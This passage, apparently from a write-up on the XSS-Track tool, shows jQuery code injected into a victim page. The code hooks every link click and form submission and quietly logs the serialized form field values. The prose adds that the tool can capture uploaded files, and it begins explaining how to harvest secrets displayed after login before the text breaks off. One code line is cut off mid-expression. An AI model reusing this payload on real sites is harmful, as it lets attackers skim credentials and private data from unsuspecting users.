
$('body',this.contentDocument)

.find('a')

  .click(function() {

    log({event:'click', 'from': location, 'href': this.
  })

.end()

.find('form')

  .submit(function() {

    log({event: 'submit',

       from: location,

       action: $(this).attr('action') || location,

       fields: $(this).serialize()

       });

  })

We find every link in newly loaded page, attach to its onclick
event, quietly logging it once clicked. Same goes for every
form submit (we're logging form input values).
Update:
Now in newer browsers,
XSS-Track can also
capture files
that you upload to a monitored site.
Monitoring content
Of course, this is not enough for us. What if we're interested
in some secret data displayed on some page after logging
in? E.g. some shared secret is displayed to the user and we